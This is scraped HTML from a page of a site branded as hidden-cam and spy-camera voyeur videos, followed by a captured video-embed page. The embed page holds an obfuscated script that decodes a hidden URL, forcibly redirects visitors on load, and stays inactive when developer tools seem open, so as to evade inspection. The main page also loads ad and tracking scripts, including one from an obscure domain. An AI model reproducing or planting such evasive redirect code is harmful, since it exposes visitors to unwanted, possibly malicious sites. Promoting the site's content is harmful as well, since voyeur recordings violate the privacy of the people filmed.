						<textarea name="pm-embed-code" id="pm-embed-code" rows="1" class="form-control" onClick="SelectAll('pm-embed-code');"><iframe width="640" height="430" src="https://voyeur-house.club/embed.php?vid=eea911a1a" frameborder="0" allowfullscreen seamless></iframe><p><a href="https://voyeur-house.club/mikl-shower-12-sep-2021_eea911a1a.html" target="_blank">Mikl shower 12 Sep 2021</a></p></textarea>
					</div>
				</div>
								</form>

				<form name="sharetofriend" action="" method="POST" class="">
				<h6>Share via Email</h6>
					<div class="form-group">
						<input type="text" id="name" name="name" class="form-control" value="" placeholder="Your name" size="40">
					</div>
					<div class="form-group">
						<input type="text" id="email" name="email" class="form-control" placeholder="Friend's Email" size="50">
					</div>
												<div class="form-group">
							<div class="row">
								<div class="col-xs-6 col-sm-5 col-md-2">
									<input type="text" name="imagetext" class="form-control" autocomplete="off" placeholder="Confirm">
								</div>
								<div class="col-xs-6 col-sm-7 col-md-10">
									<img src="https://voyeur-house.club/include/securimage_show.php?sid=6252630bd6d79cde1a98e25640b2410a" id="securimage-share" alt="" width="100" height="35">
									<button class="btn btn-sm btn-link btn-refresh" onclick="document.getElementById('securimage-share').src = 'https://voyeur-house.club/include/securimage_show.php?sid=' + Math.random(); return false;">
									<i class="fa fa-refresh"></i>
									</button>
								</div>
							</div>
						</div>
												<input type="hidden" name="p" value="detail">
						<input type="hidden" name="do" value="share">
						<input type="hidden" name="vid" value="eea911a1a">
					<div class="form-group">
						<button type="submit" name="Submit" class="btn btn-sm btn-success">Send</button>
					</div>
				</form>
			</div>
		</div>
	  </div>
	</div>
  </div>
</div>
</div> <!--.mastcontent-wrap-->

	<div class="pm-ads-floating-left"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689048" data-width="160" data-height="600"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689048});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=6&at=1" width="1" height="1" border="0" /></div>

	<div class="pm-ads-floating-right"><!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="689047" data-width="160" data-height="600"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689047});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=7&at=1" width="1" height="1" border="0" /></div>


</div><!--content-->
</div><!--.container-fluid no-padding-->


<div class="container-fluid container-footer">
		<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689051" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689051});</script>
<!--JuicyAds END-->
<img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=2&at=1" width="1" height="1" border="0" /></div>
		<footer>
		<div class="row row-footer-vertical">
			<div class="col-xs-12 col-sm-6 col-md-6">
				<ul class="list-inline">
					<li><a href="https://voyeur-house.club/index1.html">Home</a></li>
					<li><a href="https://voyeur-house.club/contact.html">Contact</a></li>
					<li><a href="https://voyeur-house.club/page.php?name=terms-toa">Terms of Agreement</a></li>
				</ul>
			</div>
			<div class="hidden-xs col-sm-6 col-md-6">
				<div class="pull-right">
				<ul class="list-inline list-social-sites">
					<li><a href="#"><i class="fa fa-facebook"></i></a></li>
					<li><a href="#"><i class="fa fa-twitter"></i></a></li>
					<li><a href="#"><i class="fa fa-youtube"></i></a></li>
					<li><a href="#"><i class="fa fa-instagram"></i></a></li>
				</ul>
				</div>
			</div>
		</div>

		<div class="row row-footer-horizontal">
			<div class="col-xs-12 col-sm-12 col-md-10">
			<ul class="list-inline">
														<li><a href="https://voyeur-house.club/register.html">Register</a></li>
																									<li><a href="https://voyeur-house.club/pages/voyeur-house-club.html">Voyeur-House moments videos for free at Voyeur-house.club</a></li>
											</ul>
			<p>	&copy; 2026 Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams. All rights reserved Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams created with <a href="https://www.phpmelody.com/" rel="nofollow" title="PHP Melody - Video CMS">PHP Melody</a> - <strong><a href="https://www.phpmelody.com/" rel="nofollow" title="Video CMS">Video CMS</a></strong>.</p>
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-2">
						<div class="pm-language">
				<div class="btn-group dropup pull-right">
					<a class="btn btn-link dropdown-toggle" data-toggle="dropdown" href="#"><img src="https://voyeur-house.club/lang/flags/us.png" width="16" height="10" alt="English" title="English" align="texttop"> English <span class="caret"></span></a>
					<ul class="dropdown-menu pm-language-list">
															<li><a href="#" title="Albanian" name="2" id="lang_select_2">Albanian</a></li>
																				<li><a href="#" title="Amharic" name="26" id="lang_select_26">Amharic</a></li>
																				<li><a href="#" title="Arabic" name="3" id="lang_select_3">Arabic</a></li>
																				<li><a href="#" title="Brazilian" name="4" id="lang_select_4">Brazilian</a></li>
																				<li><a href="#" title="Bulgarian" name="5" id="lang_select_5">Bulgarian</a></li>
																				<li><a href="#" title="Croatian" name="6" id="lang_select_6">Croatian</a></li>
																				<li><a href="#" title="Danish" name="7" id="lang_select_7">Danish</a></li>
																				<li><a href="#" title="Deutsch" name="8" id="lang_select_8">Deutsch</a></li>
																														<li><a href="#" title="Farsi" name="25" id="lang_select_25">Farsi</a></li>
																				<li><a href="#" title="Fran&#231;ais" name="9" id="lang_select_9">Fran&#231;ais</a></li>
																				<li><a href="#" title="Georgian" name="10" id="lang_select_10">Georgian</a></li>
																				<li><a href="#" title="Greek" name="27" id="lang_select_27">Greek</a></li>
																				<li><a href="#" title="Hebrew" name="23" id="lang_select_23">Hebrew</a></li>
																				<li><a href="#" title="Italian" name="11" id="lang_select_11">Italian</a></li>
																				<li><a href="#" title="Lithuanian" name="12" id="lang_select_12">Lithuanian</a></li>
																				<li><a href="#" title="Nederlands" name="13" id="lang_select_13">Nederlands</a></li>
																				<li><a href="#" title="Polish" name="14" id="lang_select_14">Polish</a></li>
																				<li><a href="#" title="Portuguese" name="15" id="lang_select_15">Portuguese</a></li>
																				<li><a href="#" title="Rom&#226;n&#259;" name="16" id="lang_select_16">Rom&#226;n&#259;</a></li>
																				<li><a href="#" title="Russian" name="17" id="lang_select_17">Russian</a></li>
																				<li><a href="#" title="Serbian" name="18" id="lang_select_18">Serbian</a></li>
																				<li><a href="#" title="Slovak" name="19" id="lang_select_19">Slovak</a></li>
																				<li><a href="#" title="Spanish" name="20" id="lang_select_20">Spanish</a></li>
																				<li><a href="#" title="Swedish" name="21" id="lang_select_21">Swedish</a></li>
																				<li><a href="#" title="T&uuml;rk&ccedil;e" name="22" id="lang_select_22">T&uuml;rk&ccedil;e</a></li>
																				<li><a href="#" title="Thai" name="24" id="lang_select_24">Thai</a></li>
															</ul>
				</div>
			</div>
						</div>
		</div>
	</footer>
</div>




<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>



<script type="text/javascript" src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://voyeur-house.club/templates/apollo/js/theme.js"></script>
<script type="text/javascript">

// $(window).scroll(function() {
//   if ($(this).scrollTop() > 1){  
//     $('header').addClass("sticky-head");
//   }
//   else {
//     $('header').removeClass("sticky-head");
//   }
// });

$(document).ready(function() { 

	$('.pm-search-form').focusin(function() {
		$(this).children('.input-group').addClass("focused");
	});
	$('.pm-search-form').focusout(function() {
		$(this).children('.input-group').removeClass("focused");
	});


  $(function() {
	$('.ripple').on('click', function (event) {
	  //event.preventDefault();
	  
	  var $div = $('<div/>'),
		  btnOffset = $(this).offset(),
			xPos = event.pageX - btnOffset.left,
			yPos = event.pageY - btnOffset.top;
	  
	  $div.addClass('ripple-effect');
	  var $ripple = $(".ripple-effect");
	  
	  $ripple.css("height", $(this).height());
	  $ripple.css("width", $(this).height());
	  $div
		.css({
		  top: yPos - ($ripple.height()/2),
		  left: xPos - ($ripple.width()/2),
		  background: $(this).data("ripple-color")
		}) 
		.appendTo($(this));

	  window.setTimeout(function(){
		$div.remove();
	  }, 2000);
	});
  });
});


$(document).ready(function() {
	echo.init({
		offset: 600,
		throttle: 200,
		unload: false,
	});


	if($('ul.pagination').length) {
		// $('ul.pagination.pagination-arrows li a').first().html("<i class='fa fa-arrow-left'></i>");
		// $('ul.pagination.pagination-arrows li a').last().html("<i class='fa fa-arrow-right'></i>");
		$('ul.pagination.pagination-arrows li a').first().html("<i class='fa fa-arrow-left'></i>");
		$('ul.pagination.pagination-arrows li a').last().html("<i class='fa fa-arrow-right'></i>");
	}

});

// In-button Feedback (Icon)
$(document).ready(function() {
	$('.btn-with-loader').on('click', function() {
		var $this = $(this);
		$this.button('Loading').prepend('<i class="btn-loader"></i>');
		setTimeout(function() {
			$this.button('reset');
		}, 2000);
	});
});
// Page Loading Feedback (Red Stripe)
$(document).ready(function() {
  $(".pm-section-highlighted, .pm-ul-browse-videos").animsition({
	linkElement: '.animsition',
	loading: false,
	timeout: true,
	timeoutCountdown: 5000,
	browser: [ 'animation-duration', '-webkit-animation-duration'],
	overlay : false,
	overlayClass : '',
	overlayParentElement : 'body',
	transition: function(url){ 
		$('header').append('<div class="pm-horizontal-loader"></div>');
		window.location.href = url; }
  });
});

// Global settings for notifications
$(document).ready(function() {
	$.notifyDefaults({
	// settings
	element: 'body',
	position: null,
	type: "info",
	allow_dismiss: true,
	newest_on_top: true,
	showProgressbar: false,
	placement: {
		from: "top", // top, bottom
		align: "right" // left, right, center
	},
	offset: {
		x: 20,
		y: 100
		},
	spacing: 10,
	z_index: 1031,
	delay: 10000,
	timer: 1000,
	url_target: '_blank',
	mouse_over: null,
	animate: {
		enter: 'animated fadeInDown',//'animated fadeIn',
		exit: 'animated fadeOutUpBig',//'animated fadeOut'
	},
	onShow: null,
	onShown: null,
	onClose: null,
	onClosed: null,
	template: '<div data-notify="container" class="growl alert alert-{0}" role="alert">' +
				'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button>' +
				'<span data-notify="icon"></span> ' +
				'<span data-notify="title">{1}</span> ' +
				'<span data-notify="message">{2}</span>' +
				'<div class="progress" data-notify="progressbar">' +
					'<div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
				'</div>' +
				'<a href="{3}" target="{4}" data-notify="url"></a>' +
			'</div>',
	PM_exitAnimationTimeout: 0 // PHP Melody custom settings
	});
});
</script>





<script src="https://voyeur-house.club/templates/apollo/js/jquery.plugins.a.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/js/jquery.typewatch.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/js/melody.dev.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/templates/apollo/js/melody.dev.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/templates/apollo/js/jquery.plugins.b.js" type="text/javascript"></script>





<script type="text/javascript">
$(document).ready(function(){
	$('#nav-link-comments-native').click(function(){
		$.cookie('pm_comment_view', 'native', { expires: 180, path: '/' });
	});
	$('#nav-link-comments-facebook').click(function(){
		$.cookie('pm_comment_view', 'facebook', { expires: 180, path: '/' });
		FB.XFBML.parse(document.getElementById("comments-facebook"));
	});
	$('#nav-link-comments-disqus').click(function(){
		$.cookie('pm_comment_view', 'disqus', { expires: 180, path: '/' });
	});
});
</script>

 



<script type="text/javascript">
$(document).ready(function() {
	$('textarea').autosize();
	//$('.fileinput').fileinput();
	$(".ellipsis").dotdotdot({
	ellipsis : '...',
	wrap : 'word',
	watch: true,
	height : 40
	});
});
</script>



<script type="text/javascript">
$(document).ready(function () {
// live search
$('#pm-search').typeWatch({
	callback: function() {		
	$.ajax({
		type: "POST",
		url: MELODYURL2 + "/ajax-search.php",
		data: {
			"queryString": $('#pm-search').val()
		},
		dataType: "html",
		success: function(b){
			if (b.length > 0) {
				$(".pm-search-suggestions-list").html(b);

				$(".pm-search-suggestions").show(function() {

					var $listItems = $('.pm-search-suggestions-list').find('li');

					$('#pm-search').keydown(function(e)
					{

						var key = e.keyCode,
							$selected = $listItems.filter('.selected'),
							$current;

						if ( key === 27 ) { // ESC
							$(".pm-search-suggestions").hide();
						}

						if( key == 38 || key == 40 ){ // UP/DOWN
							e.preventDefault();
						}

						if ( key != 38 && key != 40 ) return;

						$listItems.removeClass('selected');

						if ( key == 40 ) // Down key
						{
							if ( ! $selected.length || $selected.is(':last-child') ) {
								$current = $listItems.eq(0);
							}
							else {
								$current = $selected.next();
							}
						}
						else if ( key == 38 ) // Up key
						{
							if ( ! $selected.length || $selected.is(':first-child') ) {
								$current = $listItems.last();
							}
							else {
								$current = $selected.prev();
							}
						}

						$current.addClass('selected');
						$selected_url = $current.find('a').attr('href');

						$selected_id = $current.attr('data-video-id');

						($('#pm-video-id').val($selected_id));

					});

					$(document).on('click', (function(e) {
						if(e.target.className !== "pm-search-suggestions" && e.target.id !== "pm-search") {
								$(".pm-search-suggestions").hide();
						}}));
				});

			} else {
				$(".pm-search-suggestions").hide();
			}
		}
	});
},
wait: 400,
highlight: true,
captureLength: 3
});
});
</script>



<script src="https://voyeur-house.club/templates/apollo/js/jquery.readmore.js" type="text/javascript"></script>
<script type="text/javascript">
$(window).load(function () {
	
	var pm_elastic_player = $.cookie('pm_elastic_player');
	if (pm_elastic_player == null) {
		$.cookie('pm_elastic_player', 'normal');
	}
	else if (pm_elastic_player == 'wide') {
		$('.pm-video-watch-sidebar').slideDown('slow');
		$('#player_extend').find('i').removeClass('fa-arrows-h').addClass('fa-compress');
		$('#player').addClass('watch-large');
	} else {
		$('#player').removeClass('watch-large');
	}

	$("#player_extend").click(function() {

		if ($(this).find('i').hasClass("fa-arrows-h")) {
			$(this).find('i').removeClass("fa-arrows-h").addClass("fa-compress");
		} else {
			$(this).find('i').removeClass("fa-compress").addClass("fa-arrows-h");
			$('.pm-video-watch-sidebar').slideDown(300);
		}

		$('#player').animate({
			}, 500, "linear", function() {
				$('#player').toggleClass("watch-large");
		});
		if ($.cookie('pm_elastic_player') == 'normal') {
			$.cookie('pm_elastic_player','wide');
			$('#player_extend').find('i').removeClass('fa-arrows-h').addClass('fa-compress');
		} else {
			$.cookie('pm_elastic_player', 'normal');
			$('#player_extend').find('i').removeClass('fa-compress').addClass('fa-arrows-h');
		}
		return false;
		});

	$('.pm-video-description').readmore({
		speed: 50,
		maxHeight: 100,
		moreLink: '<a href="#">' + pm_lang.show_more +'</a>',
		lessLink: '<a href="#">' + pm_lang.show_less +'</a>',
	}).autolink({
		urls: true,
		target: "_blank"
	});

});
</script>


<script src="https://voyeur-house.club/templates/apollo/js/melody.social.dev.js" type="text/javascript"></script>



 
<!-- Emoji provided free by http://emojione.com -->
<script src="https://voyeur-house.club/js/jquery.textcomplete.min.js"></script>
<script src="https://voyeur-house.club/templates/apollo/js/melody.emoji.js"></script>

<script type="text/javascript">
$(document).ready(function(){
	$('a[data-name=emjicn]').hover(function() {
		var ccc = $(this).attr("data-shortname");
		$('#emojicode').text( ccc );
	});

	$('a[data-name=emjicn]').click( function() {
			event.preventDefault();
			$('#c_comment_txt').val($('#c_comment_txt').val() + " " + ccc);
	});
});
</script>

<!-- Modal -->
<div id="modalEmojiHelp"></div>
<div class="modal" id="modalEmojiList" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Emoji Finder</h4>
			</div>
			<div class="modal-body modal-content">
			<span id="loading"><img src="https://voyeur-house.club/templates/apollo/img/ajax-loading.gif" alt="Loading..." align="absmiddle" border="0" width="16" height="16" /> Loading...</span>
			</div>
			<div class="modal-footer">
				<button class="btn btn-sm btn-default" data-dismiss="modal" aria-hidden="true">Close</button>
			</div>
		</div>
	</div>
</div>

<script src="https://voyeur-house.club/templates/apollo/js/jquery.cropit.js" type="text/javascript"></script>
<script type="text/javascript"> 
$(function() {
	var cropit_avatar_notify = null;
	var cropit_cover_notify = null;
	var cropit_notify_type = 'info';
	
	// Avatar
	$('.pm-profile-avatar-pic').cropit({
		smallImage: 'allow',
		// width: 180, 
		// height: 180,
		width: 120,
		height: 120,
		preview: '.pm-profile-avatar-preview',
		onImageLoading: function(){
			cropit_avatar_notify = $.notify({message: pm_lang.please_wait}, {type: cropit_notify_type});
		},
		onImageLoaded: function() {
			cropit_avatar_notify.close();
		},
		onImageError: function(){
			cropit_avatar_notify.close();
		}
	});

	$('#btn-edit-avatar').click(function() {
		$('#cropit-avatar-input').click();
		$('#cropit-avatar-form').css('visibility', 'visible');
		$('.cropit-image-preview').removeClass('animated fadeIn');
	});

	$('.btn-cancel-avatar').click(function() {
		$('.pm-profile-avatar-pic .cropit-image-preview').removeClass('cropit-image-loaded').addClass('animated fadeIn');
		$('#cropit-avatar-form').css('visibility', 'hidden');
		return false;
	});

	$('form#cropit-avatar-form').submit(function() {
		
		var image_data = $('.pm-profile-avatar-pic').cropit('export', {
			type: 'image/jpeg',
			quality: .9,
			fillBg: '#333'
		});
		
		// Move cropped image data to hidden input
		$('.hidden-avatar-data-img').val(image_data);
		
		$.ajax({
			url: MELODYURL2 + "/ajax.php",
			type: "POST",
			dataType: "json",
			data: $('#cropit-avatar-form').serialize(),
			beforeSend: function(jqXHR, settings) {
				// clean error message container
				//cropit_avatar_notify.close();
				$.notifyClose();
				cropit_avatar_notify = $.notify({message: pm_lang.swfupload_status_uploading}, {type: cropit_notify_type});
			},
		})
		.done(function(data){
			cropit_avatar_notify.close();
			if (data.success) { 
				// hide form action buttons 
				$('#cropit-avatar-form').css('visibility', 'hidden');
				
				// reset background with uploaded image 
				$('.pm-profile-avatar-pic .cropit-image-preview img').attr('src', data.file_url);
				
				// stop image movement ability
				$('.pm-profile-avatar-pic .cropit-image-preview').addClass('animated fadeIn');
				// timeout required to allow time for the uploaded image to load before removing the current image obj (and avoid a image-swapping 'glitch')
				setTimeout(function(){
					$('.pm-profile-avatar-pic .cropit-image-preview').removeClass('cropit-image-loaded')
				}, 700);
				
				// unload selected image to let the user re-select the same image
				$('.pm-profile-avatar-pic input.cropit-image-input')[0].value = null;
			}
			cropit_avatar_notify = $.notify({message: data.msg}, {type: data.alert_type});
		});

		return false;
	});
	
	var cropit_cover_height = parseInt($('.pm-profile-cover-preview').attr('data-cropit-height'));
	if ( ! cropit_cover_height) {
		cropit_cover_height = 200;
	}
		
	// Cover
	$('.pm-profile-cover-preview').cropit({
		smallImage: 'allow',
		height: cropit_cover_height,
		onImageLoading: function(){
			cropit_cover_notify = $.notify({message: pm_lang.please_wait}, {type: cropit_notify_type});
		},
		onImageLoaded: function() {
			cropit_cover_notify.close();
		},
		onImageError: function(){
			cropit_cover_notify.close();
		}
	});

	$('#btn-edit-cover').click(function() {
		$('#cropit-cover-input').click();
		$('#cropit-cover-form').css('visibility', 'visible');
		$('.cropit-image-preview').removeClass('animated fadeIn');
	});

	$('.btn-cancel').click(function() {
		$('.pm-profile-cover-preview .cropit-image-preview').removeClass('cropit-image-loaded').addClass('animated fadeIn');
		$('#cropit-cover-form').css('visibility', 'hidden');
		return false;
	});

	$('form#cropit-cover-form').submit(function() {
		
		var image_data = $('.pm-profile-cover-preview').cropit('export', {
			type: 'image/jpeg',
			quality: .9,
			fillBg: '#333'
		});
		
		// Move cropped image data to hidden input
		$('.hidden-cover-data-img').val(image_data);
		
		$.ajax({
			url: MELODYURL2 + "/ajax.php",
			type: "POST",
			dataType: "json",
			data: $('#cropit-cover-form').serialize(),
			beforeSend: function(jqXHR, settings) {
				// clean error message container
				//cropit_cover_notify.close();
				$.notifyClose();
				cropit_cover_notify = $.notify({message: pm_lang.swfupload_status_uploading}, {type: cropit_notify_type});
			},
		})
		.done(function(data){
			cropit_cover_notify.close();
			if (data.success) { 
				// hide form action buttons 
				$('#cropit-cover-form').css('visibility', 'hidden');
				
				// reset background with uploaded image 
				$('.pm-profile-cover-preview .cropit-image-preview img').attr('src', data.file_url);
				
				// stop image movement ability
				$('.pm-profile-cover-preview .cropit-image-preview').addClass('animated fadeIn');
				// timeout required to allow time for the uploaded image to load before removing the current image obj (and avoid a image-swapping 'glitch')
				setTimeout(function(){
					$('.pm-profile-cover-preview .cropit-image-preview').removeClass('cropit-image-loaded')
				}, 700);
				
				// unload selected image to let the user re-select the same image
				$('.pm-profile-cover-preview input.cropit-image-input')[0].value = null;
			}
			cropit_cover_notify = $.notify({message: data.msg}, {type: data.alert_type});
		});

		return false;
	});
});
</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48976379, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48976379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='//squeezedineptphotography.com/54/2e/5d/542e5dcb57f93f0b5a94cdb52e033853.js'></script><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=902&at=1" width="1" height="1" border="0" /> 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mixdrop.co/e/3nx0p9l0svr7pq
body_size: 661
content:
<!-- 174194621469 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="soCdcczObk2zCWwA7GDkwg==">
(function(){var _0x1a2b='aHR0cHM6Ly9ub3ZhY3Jlc3RhLm5ldC9nby8yMzM3MzM1';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>
